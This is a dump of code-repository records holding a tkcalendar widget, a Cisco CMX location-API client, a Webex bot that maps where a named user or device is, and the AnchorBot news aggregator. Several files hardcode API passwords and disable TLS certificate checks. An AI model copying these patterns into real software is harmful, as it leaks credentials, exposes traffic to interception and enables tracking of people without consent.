'%x' format.\n \"\"\"\n try:\n txt = date.strftime('%x')\n except AttributeError:\n txt = str(date)\n try:\n self._calendar.strptime(txt, '%x')\n except Exception as e:\n raise type(e)(\"%r is not a valid date.\" % date)\n self._set_text(txt)\n\n def get_date(self):\n \"\"\"Return the content of the dateentry as a datetime.date instance.\"\"\"\n self._validate_date()\n date = self.get()\n return self._calendar.strptime(date, '%x').date()\n\n\nif __name__ == \"__main__\":\n\n def example1():\n def print_sel():\n print(cal.selection_get())\n\n top = tk.Toplevel(root)\n top.grab_set()\n\n cal = Calendar(top, font=\"Arial 14\", selectmode='day',\n cursor=\"hand1\", year=2018, month=2, day=5)\n\n cal.pack(fill=\"both\", expand=True)\n ttk.Button(top, text=\"ok\", command=print_sel).pack()\n\n def example2():\n top = tk.Toplevel(root)\n top.grab_set()\n\n ttk.Label(top, text='Choose date').pack(padx=10, pady=10)\n\n cal = DateEntry(top, width=12, background='darkblue',\n foreground='white', borderwidth=2, year=2010)\n cal.pack(padx=10, pady=10)\n\n root = tk.Tk()\n ttk.Button(root, text='Calendar', command=example1).pack(padx=10, pady=10)\n ttk.Button(root, text='DateEntry', command=example2).pack(padx=10, pady=10)\n\n root.mainloop()\n"
},
{
"alpha_fraction": 0.5857763290405273,
"alphanum_fraction": 0.5897122621536255,
"avg_line_length": 31.601770401000977,
"blob_id": "a5f15e5fc90b006c49d8c031174d31e5b15eb02c",
"content_id": "a86d035743bca8b37a1034cc759396be2b83c9ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7368,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 226,
"path": "/venv/lib/python3.6/site-packages/tkcalendar/tooltip.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/python3\n# -*- coding:Utf-8 -*-\n\"\"\"\ntkcalendar - System tray unread mail checker\nCopyright 2016-2018 Juliette Monsel <j_4321@protonmail.com>\n\ntkcalendar is free software: you can redistribute it and/or modify\nit under the terms of the GNU General Public License as published by\nthe Free Software Foundation, either version 3 of the License, or\n(at your option) any later version.\n\ntkcalendar is distributed in the hope that it will be useful,\nbut WITHOUT ANY WARRANTY; without even the implied warranty of\nMERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\nGNU General Public License for more details.\nYou should have received a copy of the GNU General Public License\nalong with this program. If not, see <http://www.gnu.org/licenses/>.\n\n\nTooltip and TooltipWrapper\n\"\"\"\n\ntry:\n import tkinter as tk\n from tkinter import ttk\nexcept ImportError:\n import Tkinter as tk\n import ttk\nfrom sys import platform\n\n\nclass Tooltip(tk.Toplevel):\n \"\"\"Tooltip widget displays a ttk.Label in a Toplevel without window decoration.\"\"\"\n\n _initialized = False\n\n def __init__(self, parent, **kwargs):\n \"\"\"\n Construct a Tooltip with parent master.\n\n Keyword Options\n ---------------\n\n ttk.Label options,\n\n alpha: float. Tooltip opacity between 0 and 1.\n \"\"\"\n tk.Toplevel.__init__(self, parent, padx=0, pady=0)\n self.transient(parent)\n self.overrideredirect(True)\n self.update_idletasks()\n self.attributes('-alpha', kwargs.pop('alpha', 0.8))\n if platform == 'linux':\n self.attributes('-type', 'tooltip')\n\n if not Tooltip._initialized:\n # default tooltip style\n style = ttk.Style(self)\n style.configure('tooltip.TLabel',\n foreground='gray90',\n background='black',\n font='TkDefaultFont 9 bold')\n Tooltip._initialized = True\n\n # default options\n kw = {'compound': 'left', 'style': 'tooltip.TLabel', 'padding': 4}\n # update with given options\n kw.update(kwargs)\n\n self.label = ttk.Label(self, **kw)\n self.label.pack(fill='both')\n\n self.config = self.configure\n\n def __setitem__(self, key, value):\n self.configure(**{key: value})\n\n def __getitem__(self, key):\n return self.cget(key)\n\n def cget(self, key):\n if key == 'alpha':\n return self.attributes('-alpha')\n else:\n return self.label.cget(key)\n\n def configure(self, **kwargs):\n if 'alpha' in kwargs:\n self.attributes('-alpha', kwargs.pop('alpha'))\n self.label.configure(**kwargs)\n\n def keys(self):\n keys = list(self.label.keys())\n keys.insert(0, 'alpha')\n return keys\n\n\nclass TooltipWrapper:\n \"\"\"\n Tooltip wrapper widget handle tooltip display when the mouse hovers over\n widgets.\n \"\"\"\n def __init__(self, master, **kwargs):\n \"\"\"\n Construct a Tooltip wrapper with parent master.\n\n Keyword Options\n ---------------\n\n Tooltip options,\n\n delay: time (ms) the mouse has to stay still over the widget before\n the Tooltip is displayed.\n\n \"\"\"\n self.widgets = {} # {widget name: tooltip text, ...}\n # keep track of binding ids to cleanly remove them\n self.bind_enter_ids = {} # {widget name: bind id, ...}\n self.bind_leave_ids = {} # {widget name: bind id, ...}\n\n # time delay before displaying the tooltip\n self._delay = 2000\n self._timer_id = None\n\n self.tooltip = Tooltip(master)\n self.tooltip.withdraw()\n # widget currently under the mouse if among wrapped widgets:\n self.current_widget = None\n\n self.configure(**kwargs)\n\n self.config = self.configure\n\n self.tooltip.bind('<Leave>', self._on_leave_tooltip)\n\n def __setitem__(self, key, value):\n self.configure(**{key: value})\n\n def __getitem__(self, key):\n return self.cget(key)\n\n def cget(self, key):\n if key == 'delay':\n return self._delay\n else:\n return self.tooltip.cget(key)\n\n def configure(self, **kwargs):\n try:\n self._delay = int(kwargs.pop('delay', self._delay))\n except ValueError:\n raise ValueError('expected integer for the delay option.')\n self.tooltip.configure(**kwargs)\n\n def add_tooltip(self, widget, text):\n \"\"\"Add new widget to wrapper.\"\"\"\n self.widgets[str(widget)] = text\n self.bind_enter_ids[str(widget)] = widget.bind('<Enter>', self._on_enter)\n self.bind_leave_ids[str(widget)] = widget.bind('<Leave>', self._on_leave)\n\n def set_tooltip_text(self, widget, text):\n \"\"\"Change tooltip text for given widget.\"\"\"\n self.widgets[str(widget)] = text\n\n def remove_all(self):\n \"\"\"Remove all tooltips.\"\"\"\n for name in self.widgets:\n widget = self.tooltip.nametowidget(name)\n widget.unbind('<Enter>', self.bind_enter_ids[name])\n widget.unbind('<Leave>', self.bind_leave_ids[name])\n self.widgets.clear()\n self.bind_enter_ids.clear()\n self.bind_leave_ids.clear()\n\n def remove_tooltip(self, widget):\n \"\"\"Remove widget from wrapper.\"\"\"\n try:\n name = str(widget)\n del self.widgets[name]\n widget.unbind('<Enter>', self.bind_enter_ids[name])\n widget.unbind('<Leave>', self.bind_leave_ids[name])\n del self.bind_enter_ids[name]\n del self.bind_leave_ids[name]\n except KeyError:\n pass\n\n def _on_enter(self, event):\n \"\"\"Change current widget and launch timer to display tooltip.\"\"\"\n if not self.tooltip.winfo_ismapped():\n self._timer_id = event.widget.after(self._delay, self.display_tooltip)\n self.current_widget = event.widget\n\n def _on_leave(self, event):\n \"\"\"Hide tooltip if visible or cancel tooltip display.\"\"\"\n if self.tooltip.winfo_ismapped():\n x, y = event.widget.winfo_pointerxy()\n if not event.widget.winfo_containing(x, y) in [event.widget, self.tooltip]:\n self.tooltip.withdraw()\n else:\n try:\n event.widget.after_cancel(self._timer_id)\n except ValueError:\n pass\n self.current_widget = None\n\n def _on_leave_tooltip(self, event):\n \"\"\"Hide tooltip.\"\"\"\n x, y = event.widget.winfo_pointerxy()\n if not event.widget.winfo_containing(x, y) in [self.current_widget, self.tooltip]:\n self.tooltip.withdraw()\n\n def display_tooltip(self):\n \"\"\"Display tooltip with text corresponding to current widget.\"\"\"\n if self.current_widget is None:\n return\n try:\n disabled = \"disabled\" in self.current_widget.state()\n except AttributeError:\n disabled = self.current_widget.cget('state') == \"disabled\"\n\n if not disabled:\n self.tooltip['text'] = self.widgets[str(self.current_widget)]\n self.tooltip.deiconify()\n x = self.current_widget.winfo_pointerx() + 14\n y = self.current_widget.winfo_rooty() + self.current_widget.winfo_height() + 2\n self.tooltip.geometry('+%i+%i' % (x, y))\n"
},
{
"alpha_fraction": 0.7081957459449768,
"alphanum_fraction": 0.7145001292228699,
"avg_line_length": 35.19565200805664,
"blob_id": "e40be26944d2a274ebd682cea0173d7a5eb8727e",
"content_id": "41090222bbc6fe6bb3bd12ec31527257fc2d3620",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3331,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 92,
"path": "/ApiProcess.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "\nimport requests\nfrom requests.packages.urllib3.exceptions import InsecureRequestWarning\n\nrequests.packages.urllib3.disable_warnings(InsecureRequestWarning)\n\nusername = 'RO'\npassword_1 = 'just4reading'\npassword_2 = 'Passw0rd'\n\nlocal_host = 'https://cisco-cmx.unit.ua/'\npresence_host = \"http://cisco-presence.unit.ua/\"\n\nquery_mac = 'api/location/v1/history/clients/'\nquery_active = 'api/location/v2/clients/'\nquery_all_history = 'api/location/v1/history/clients'\n\nlocalSession = requests.Session()\nlocalSession.auth = (username, password_1)\nlocalSession.verify = False\n\npresenceSession = requests.Session()\npresenceSession.auth = (username, password_2)\npresenceSession.verify = False\n\nsiteId = str(presenceSession.get(presence_host + \"api/config/v1/sites\").json()[0]['aesUId'])\nprint(siteId)\n\n\ndef get_active():\n \"\"\"Login to cisco-cmx.unit.ua, create request, get data from API\"\"\"\n response = localSession.get(local_host + query_active)\n return response.json()\n\n\ndef get_presence(from_date, to_date):\n \"\"\"This API returns the count of visitors categorized by dwell level seen on a given day or date range\"\"\"\n response = presenceSession.get(presence_host + \"api/presence/v1/dwell/count?siteId=\" + siteId +\n \"&startDate=\" + from_date + \"&endDate=\" + to_date)\n return response.json()\n\n\ndef get_repeat_visitors(from_date, to_date):\n \"\"\"This API returns the average count of repeat visitors seen for the specified date range\"\"\"\n\n response = presenceSession.get(presence_host + \"api/presence/v1/repeatvisitors/average?siteId=\" + siteId\n + \"&startDate=\" + from_date + \"&endDate=\" + to_date)\n return response.json()\n\n\ndef get_peak():\n \"\"\"This API returns the hour that had peak visitors today\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/visitor/today/peakhour?siteId=' + siteId).json()\n\n\ndef get_today_visitors():\n \"\"\"This API returns the count of visitors seen today until now\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/visitor/count/today?siteId=' + siteId).json()\n\n\ndef get_yesterday_visitors():\n \"\"\"This API returns the count of repeat visitors seen yesterday\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/visitor/count/yesterday?siteId=' + siteId).json()\n\n\ndef get_day_count_students():\n \"\"\"This API returns the daily count of connected visitors for the last 7 days\"\"\"\n\n response = presenceSession.get(presence_host + 'api/presence/v1/connected/daily/lastweek?siteId=' + siteId)\n return response.json()\n\n\ndef get_total_connected():\n \"\"\"This API returns the count of connected visitors seen today until now\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/connected/count/today?siteId=' + siteId).json()\n\n\n# Dwell time\n\ndef get_average_visitor_dwell_time_for_today():\n \"\"\"This API returns the average visitor dwell time in minutes for today until now\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/dwell/average/today?siteId=' + siteId).json()\n\n\ndef get_count_of_visitors_by_dwell_level_for_today():\n \"\"\"This API returns the count of visitors categorized by dwell level seen today until now\"\"\"\n\n return presenceSession.get(presence_host + 'api/presence/v1/dwell/count/today?siteId=' + siteId).json()\n"
},
{
"alpha_fraction": 0.332602858543396,
"alphanum_fraction": 0.3503774106502533,
"avg_line_length": 51,
"blob_id": "b4ad259720e003140ead80a753929be29e0f9725",
"content_id": "3652047bd3c624f30bb248771bc72d66bbb265d6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4107,
"license_type": "permissive",
"max_line_length": 166,
"num_lines": 79,
"path": "/bot_webex/skills/parses.js",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "var axios = require('axios');\nvar fs = require(\"fs\");\nconst { createCanvas, loadImage } = require('canvas')\nconst canvas = createCanvas(1550, 770)\nconst ctx = canvas.getContext('2d')\n\nmodule.exports = function (controller) {\n\n controller.hears(['find'], 'direct_message,direct_mention', function (bot, message) {\n\n bot.startConversation(message, function (err, convo) {\n convo.ask('Enter xlogin or device MAC that you want to find(MAC format: 00:ab:cd:ef:11:22)', function (response, convo)\n {\n process.env[\"NODE_TLS_REJECT_UNAUTHORIZED\"] = 0;\n let answer = response.text;\n axios.get('https://cisco-cmx.unit.ua/api/location/v2/clients', {\n auth: {\n username: 'RO',\n password: 'just4reading'}})\n .then(function (response) {\n let i = 0;\n while (response.data[i])\n {\n let v = Object.values(response.data[i]);\n if (v[12] && (v[0] == answer || v[13] == answer))\n {\n var img = '../Perks/e1.png';\n let image_sw = Object.values(v[1]);\n switch (image_sw[0]){\n case 'System Campus>UNIT.Factory>2nd_Floor>Coverage Area_2nd_Floor':\n img = '../Perks/e2.png';\n break;\n case 'System Campus>UNIT.Factory>3rd_Floor>Coverage Area-3rd_Floor':\n img = '../Perks/e3.png';\n break;\n }\n loadImage(img).then((image) => {\n ctx.drawImage(image, 0, 0, 1550, 770);\n ctx.fillStyle = \"#ff0000\";\n ctx.beginPath();\n ctx.arc(v[2].x, v[2].y, 10, 0, 2 * Math.PI);\n ctx.fill();\n var buf = canvas.toBuffer();\n fs.writeFileSync(\"location.png\", buf);\n bot.reply(message, {\n text: 'Here is the map with red dot, where ' + answer + ' located.',\n files: [fs.createReadStream('./location.png')]\n })\n });\n break\n }\n i++;\n }\n if (!response.data[i])\n convo.say(answer + \" not connected(\")\n // var rs = Object.values(response.data)\n // rs = Object.values(rs[2][0])\n // while (response.data[i])\n // {\n //\n // }\n // loadImage('../../Perks/e1.png').then((image) => {\n // ctx.drawImage(image, 0, 0, 1550, 770);\n // ctx.fillStyle = \"#ff0000\";\n // ctx.beginPath();\n // ctx.arc(rs[2].x, rs[2].y, 10, 0, 2 * Math.PI);\n // ctx.fill();\n // var buf = canvas.toBuffer();\n // fs.writeFileSync(\"location.png\", buf);\n // bot.reply(message, {text: 'Here is the map with red dot, where ' + rs[0] + ' located.' ,files:[fs.createReadStream('./location.png')]})\n })\n .catch(function (error) {\n console.log(error);\n });\n convo.next();\n });\n });\n });\n};"
}
] | 9 |
mill7r/AnchorBot | https://github.com/mill7r/AnchorBot | c9ef8939bb4fcfbe04b04c322d0a05ae5bfe2418 | fa5a1b55679c86023a31955da3508b734d9d73e0 | d125a9534f7d5889219c4a97a696fd0c2f6a7a64 | refs/heads/master | 2021-01-16T18:57:16.738680 | 2015-04-22T20:02:18 | 2015-04-22T20:02:18 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5537288784980774,
"alphanum_fraction": 0.5592586994171143,
"avg_line_length": 32.62311553955078,
"blob_id": "93d4f74bc1fed2e300fb09642a21560ff28978ab",
"content_id": "69bb09df7869b26fa92c36315856166ca0257a25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6691,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 199,
"path": "/web.py",
"repo_name": "mill7r/AnchorBot",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- encoding utf-8 -*-\n\nimport argparse\n\nfrom flask import Flask, render_template, url_for\nfrom flaskext.markdown import Markdown\n\nimport bot\n\n_HOST = \"0.0.0.0\"\n_PORT = 8000\nFLASK_APP = Flask(__name__)\nMarkdown(FLASK_APP)\n\nHASHED = dict()\nDEHASHED = dict()\n\n\ndef __relevance_of_keyword(database, keyword):\n return database[\"keyword_clicks\"][keyword[0]]\n\n\ndef __relevance_of_article(database, article):\n return sum([(database[\"keyword_clicks\"][k] or 0)\n for k in article[\"keywords\"]])\n\n\n@FLASK_APP.route(\"/\")\n@FLASK_APP.route(\"/gallery\")\n@FLASK_APP.route(\"/gallery/keyword/<keyword>\")\n@FLASK_APP.route(\"/gallery/offset/<offset>\")\ndef gallery(offset=0, number=32, since=259200, keyword=None):\n offset, number, since = [int(x) for x in [offset, number, since]]\n\n unread_young = lambda x: not x[\"read\"] and x[\"release\"] >= back_then\n relevance_of_article = lambda x: __relevance_of_article(database, x)\n articles = list()\n\n config = bot.Config(bot.CONFIGFILE)\n database = bot.initialize_database(config)\n\n back_then = since\n articles = database[\"articles\"].values()\n articles = [x for x in articles if unread_young(x)]\n\n for article in database[\"articles\"].values():\n if not unread_young(article):\n continue\n articles.append(article)\n link = article[\"link\"]\n HASHED[link] = hash(link)\n DEHASHED[HASHED[link]] = link\n article.update(read=True)\n database[\"articles\"][link] = article\n\n articles = sorted(articles,\n key=relevance_of_article,\n reverse=True)[offset*number:(offset*number+number)]\n\n scores = {a[\"link\"]: relevance_of_article(a) for a in articles}\n scores[\"all\"] = sum([relevance_of_article(x) for x in articles])\n\n content = render_template(\"gallery.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n articles=articles,\n new_offset=offset + 1,\n hashed=HASHED,\n scores=scores)\n return content\n\n\n@FLASK_APP.route(\"/feed/<url>\")\n@FLASK_APP.route(\"/feed/id/<fid>\")\n@FLASK_APP.route(\"/feed/id/<fid>/<amount>\")\ndef read_feed():\n content = render_template(\"read.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n articles=[],\n more_articles=[])\n return content\n\n\n@FLASK_APP.route(\"/like/keyword/by/id/<keyword>\")\ndef like_keyword(keyword):\n config = bot.Config(bot.CONFIGFILE)\n database = bot.initialize_database(config)\n database[\"keyword_clicks\"].inc(keyword)\n\n\n@FLASK_APP.route(\"/feeds\")\n@FLASK_APP.route(\"/list/feeds\")\ndef get_feeds():\n content = render_template(\"feeds.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n sources=[])\n return content\n\n\n@FLASK_APP.route(\"/keys\")\n@FLASK_APP.route(\"/keywords\")\n@FLASK_APP.route(\"/list/keys\")\n@FLASK_APP.route(\"/list/keywords\")\n@FLASK_APP.route(\"/list/keywords/offset/<offset>\")\ndef get_keywords(number=100, offset=0):\n config = bot.Config(bot.CONFIGFILE)\n database = bot.initialize_database(config)\n keywords = database[\"keyword_clicks\"].items()\n relevance_of_keyword = lambda x: __relevance_of_keyword(database, x)\n keywords = sorted(keywords,\n key=relevance_of_keyword,\n reverse=True)[offset*number:(offset+1)*number]\n content = render_template(\"keywords.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n number=number,\n offset=offset,\n keywords=keywords)\n return content\n\n\n@FLASK_APP.route(\"/key/<keyword>\")\n@FLASK_APP.route(\"/key/<keyword>/<amount>\")\ndef keyword(keyword, amount=3):\n content = render_template(\"read.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n articles=[],\n more_articles=[])\n return content\n\n\n@FLASK_APP.route(\"/media\")\n@FLASK_APP.route(\"/media/<amount>\")\ndef watch_media(amount=15):\n amount = int(amount)\n content = render_template(\"media.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n articles=[],\n more_articles=[])\n return content\n\n\n@FLASK_APP.route(\"/read/<hashed>\")\n@FLASK_APP.route(\"/read/<hashed>/because/of/<keyword>\")\ndef read_article(hashed=None, keyword=None):\n hashed = int(hashed)\n if keyword:\n like_keyword(keyword)\n\n articles = list()\n more_articles = list()\n\n config = bot.Config(bot.CONFIGFILE)\n database = bot.initialize_database(config)\n if hashed:\n link = None\n try:\n link = DEHASHED[hashed]\n except KeyError:\n for article in database[\"articles\"]:\n if hashed == hash(article):\n link = article\n break\n if link:\n database[\"articles\"][link][\"read\"] = True\n articles.append(database[\"articles\"][link])\n\n unread_with_keyword = lambda x: not x[\"read\"] and keyword in x[\"keywords\"]\n relevance_of_article = lambda x: __relevance_of_article(database, x)\n more_articles = sorted([x for x in database[\"articles\"].values()\n if unread_with_keyword(x)],\n key=relevance_of_article)\n HASHED.update({x[\"link\"]: hash(x[\"link\"]) for x in more_articles})\n\n return render_template(\"read.html\",\n style=url_for(\"static\", filename=\"default.css\"),\n articles=articles,\n more_articles=more_articles,\n hashed=HASHED,\n keyword=keyword\n )\n\n\nif __name__ == \"__main__\":\n APP = argparse.ArgumentParser(description=\"AnchorBot server app\")\n APP.add_argument(\"--host\", \"-u\", default=\"0.0.0.0\", type=str,\n help=\"The host adress\")\n APP.add_argument(\"--port\", \"-p\", default=\"8000\", type=int,\n help=\"the port number\")\n APP.add_argument(\"--debug\", \"-d\", default=False,\n help=\"run debug mode\", action=\"store_const\", const=True)\n ARGS = APP.parse_args()\n\n try:\n FLASK_APP.run(host=ARGS.host,\n port=ARGS.port,\n debug=ARGS.debug,\n use_reloader=False)\n except RuntimeError, e:\n print e\n"
},
{
"alpha_fraction": 0.7569378018379211,
"alphanum_fraction": 0.759330153465271,
"avg_line_length": 35.6315803527832,
"blob_id": "103f554ea1cc5ae7e0ff12f577b4007c61ab33f8",
"content_id": "d4857d3b2268ecd292de2c46317fbcb51badf4a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2090,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 57,
"path": "/README.md",
"repo_name": "mill7r/AnchorBot",
"src_encoding": "UTF-8",
"text": "AnchorBot\n=========\n\nThe idea is simple. Usually when reading the news, it takes most of the time to\nfish for interesting news in the ocean of news. Now, AnchorBot tries to\nautomate it by fishing out news that share a headline word you were interested\nin before. You start with a bunch of totally random news articles displayed\nwith an headline and a picture. If you want to read an article, you have to\nclick a word in the headline that is most interesting to you. For example:\n\nIn \"Google buildt UFO\" you can decide whether you are more interested in UFO or\nin Google. Each word got it's own link.\n\nBy repeatingly making rather quick choices like this. Anchorbot will show\narticles of your choice first. If you clicked Google, it'll be news about\ngoogle. If you clicked UFO, it'll be news about UFO not Google.\nArticles are weighted by the weight of the words they have in the headline.\n\nAnchorbot presents the news page-wise. That way you can get a quick overview.\nReloading the page, you will get a next interest-adopted collection.\nNote that, to harness the daily flush of news, each article is displayed only once!\n\n*TLDR*: It's a simple learning news feed aggregator and surprisingly works well.\n\n\nFeatures\n--------\n* Supported feeds: RSS, ATOM (you can also observe HTML with additional software)\n* Completely runs on your machine. You store your data on your own. No obscure\n cloud. New articles and non-text media still require internet connection, of\n course.\n\n\nStart crawling:\n\n```bash\npython bot.py\n```\n\nStart interface:\n\n```bash\npython web.py\nfirefox localhost:8000\n```\n\nThanks to redis, you can run both in the same time. But remember, that you get\nthe best effect after having collected ALL TEH NEWS!\n\n\nWhat I need help with\n---------------------\n* Get a nice adaptive CSS for the news feed.\n* Let the user adjust the amount of articles per page.\n\n* For more information on planned features, please read the [Wiki](http://github.com/spazzpp2/AnchorBot/wiki).\n* For feature requests and other discussions, please visit the [Subreddit](http://www.reddit.com/r/anchorbot).\n\n\n"
},
{
"alpha_fraction": 0.5686588883399963,
"alphanum_fraction": 0.5725044012069702,
"avg_line_length": 26.86160659790039,
"blob_id": "d1f175af227a05c6098c819f25189b96ef20d891",
"content_id": "22693f113bb71a197e605cac55390c8a8aee5e06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6241,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 224,
"path": "/bot.py",
"repo_name": "mill7r/AnchorBot",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport os\nimport re\nimport json\nimport atexit\nimport pprint\nimport justext\nimport requests\nimport feedparser\nfrom PIL import Image\nfrom time import time\nfrom Queue import Queue\nfrom socket import timeout\nfrom StringIO import StringIO\nfrom threading import Thread\nfrom redis_collections import Dict, Set, Counter\n\nre_youtube = re.compile('((?<=watch\\?v=)[-\\w]+\\\n |(?<=youtube.com/embed/)[-\\w]+)', re.I)\n\nre_images = re.compile('(?<=\")[^\"]+jpg(?=\")', re.I)\nre_splitter = re.compile(\"\\s\", re.UNICODE)\n\nHOME = os.path.join(os.path.expanduser(\"~\"), \".config/anchorbot\")\nHERE = os.path.realpath(os.path.dirname(__file__))\nCONFIGFILE = os.path.join(HOME, \"config\")\nprint HOME, HERE, CONFIGFILE\n\n\nclass Config(dict):\n def __init__(self, configfile):\n dict.__init__(self)\n\n self[\"redis_keys\"] = {}\n self[\"abos\"] = []\n self.configfile = configfile\n\n if not os.path.exists(HOME):\n os.mkdir(HOME)\n if os.path.exists(configfile):\n with open(configfile, \"r\") as f:\n self.update(json.load(f))\n\n def save(self, db):\n for name, piece in db.items():\n self[\"redis_keys\"][name] = piece.key\n with open(self.configfile, \"w\") as f:\n self[\"abos\"] = list(set(self[\"abos\"]))\n json.dump(dict(self), f, indent=4)\n\n\ndef initialize_database(config):\n types = {\"subscriptions\": Set, \"articles\": Dict, \"keyword_clicks\": Counter}\n db = {key: val() for key, val in types.items()}\n for piece, key in config[\"redis_keys\"].items():\n db[piece] = types[piece](key=key)\n return db\n\n\ndef subscribe_feed(subscriptions, feedurl):\n subscriptions.add({\"feedurl\": feedurl, \"cycle\": 1})\n\n\ndef unsubscribe_feed(subscriptions, feedurl):\n keyfunc = lambda x: x[\"feedurl\"] == feedurl\n subscriptions -= filter(subscriptions, key=keyfunc)\n\n\ndef abo_urls(subscriptions):\n return [x[\"feedurl\"] for x in subscriptions]\n\n\ndef get_html(href):\n if href[:-4] in [\".pdf\"]:\n return \"\"\n #print \"loading %s\" % href\n\n tries = 5\n while tries:\n try:\n response = requests.get(href, timeout=1.0, verify=False)\n if response:\n print \"loaded %s\" % href\n return response.content\n except (timeout, requests.Timeout, requests.ConnectionError):\n pass\n finally:\n tries -= 1\n\n return \"\"\n\n\ndef guess_language(html):\n hits = dict()\n htmlset = set(str(html).split(\" \"))\n for lang in justext.get_stoplists():\n hits[lang] = len(set(justext.get_stoplist(lang)).intersection(htmlset))\n return max(hits, key=hits.get)\n\n\ndef remove_boilerplate(html, language=\"English\"):\n try:\n paragraphs = justext.justext(html, justext.get_stoplist(language))\n except:\n return html # TODO alternative to justext\n tag = lambda p: (\"%s\\n----\\n\" if p.is_heading else \"%s\\n\\n\") % p.text\n content = \"\".join([tag(p) for p in paragraphs if not p.is_boilerplate])\n return content\n\n\ndef find_keywords(title, language=\"English\"):\n stoplist = justext.get_stoplist(language)\n return set([x.lower() for x in re_splitter.split(title)\n if x.lower() not in stoplist])\n\n\ndef find_media(html):\n findings = re_youtube.findall(html)\n template = \"\"\"\n <iframe width=\"560\" height=\"315\"\n src=\"//www.youtube.com/embed/%s\" frameborder=\"0\"\n allowfullscreen></iframe>\n \"\"\"\n return template % findings[0] if findings else \"\"\n\n\ndef find_picture(html):\n biggest = \"\"\n x, y = 0, 0\n imagelist = re_images.findall(html)\n for imgurl in imagelist:\n try:\n try:\n binary = StringIO(requests.get(imgurl,\n timeout=1.0,\n verify=False).content)\n image = Image.open(binary)\n if x * y < image.size[0] * image.size[1]:\n x, y = image.size\n biggest = imgurl\n except IOError:\n continue\n except requests.packages.urllib3.exceptions.LocationParseError:\n pass\n return biggest\n\n\ndef get_article(entry):\n page = \"\"\n content = \"\"\n picture = \"\"\n media = \"\"\n\n page = get_html(entry.link)\n language = guess_language(page)\n try:\n content = remove_boilerplate(page, language=language)\n except justext.core.JustextError:\n pass\n try:\n picture = find_picture(page)\n except requests.exceptions.Timeout:\n pass\n\n media = find_media(page)\n\n keywords = find_keywords(entry.title, language=language)\n article = {\"link\": entry.link,\n \"title\": entry.title,\n \"release\": time(),\n \"content\": content,\n \"media\": media,\n \"image\": picture,\n \"keywords\": keywords,\n \"read\": False,\n }\n print \"got article %s\" % article[\"link\"]\n return article\n\n\ndef curate(db):\n queue = Queue()\n\n def worker():\n while True:\n entry = queue.get()\n article = get_article(entry)\n db[\"articles\"][article[\"link\"]] = article\n queue.task_done()\n\n for i in range(15):\n t = Thread(target=worker)\n t.daemon = True\n t.start()\n\n for feedurl in abo_urls(db[\"subscriptions\"]):\n feed = feedparser.parse(feedurl)\n print \"Queueing %s\" % feedurl\n for entry in feed.entries:\n if entry.link not in db[\"articles\"]:\n queue.put(entry)\n\n queue.join()\n\n\ndef display(articles):\n pprint.pprint(articles.values())\n\n\nif __name__ == \"__main__\":\n config = Config(CONFIGFILE)\n db = initialize_database(config)\n atexit.register(config.save, db)\n\n config[\"abos\"] += [\"http://usesthis.com/feed/\",\n \"http://feeds.theguardian.com/theguardian/uk/rss\",\n \"https://github.com/pschwede/AnchorBot/commits/master.atom\",\n \"https://www.youtube.com/user/TheSustainableMan\",\n ]\n for abo in config[\"abos\"]:\n subscribe_feed(db[\"subscriptions\"], abo)\n curate(db)\n #display(db[\"articles\"])\n"
}
] | 3 |
martyni/rusty_game | https://github.com/martyni/rusty_game | 178e81764b706dae0204d3733ebd3a73b8c6972f | db9bb464e5ebc74c7c55d858f5f85abd897f21a5 | 0b1b299db33fcc4365735b6c13511e4c71e3ea39 | refs/heads/master | 2021-01-17T20:46:10.853845 | 2016-06-20T15:11:14 | 2016-06-20T15:11:14 | 60,603,615 | 0 | 0 | null | 2016-06-07T10:12:28 | 2016-06-08T09:27:44 | 2016-06-20T15:04:22 | Python | [
{
"alpha_fraction": 0.48849064111709595,
"alphanum_fraction": 0.528609037399292,
"avg_line_length": 37.49367141723633,
"blob_id": "e647f092228e254ea697a9fd9d4b997ce9d30ef2",
"content_id": "1e0dba3c975fd12286277e117458acd811b3eda9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6082,
"license_type": "permissive",
"max_line_length": 125,
"num_lines": 158,
"path": "/rusty_game/decoration.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
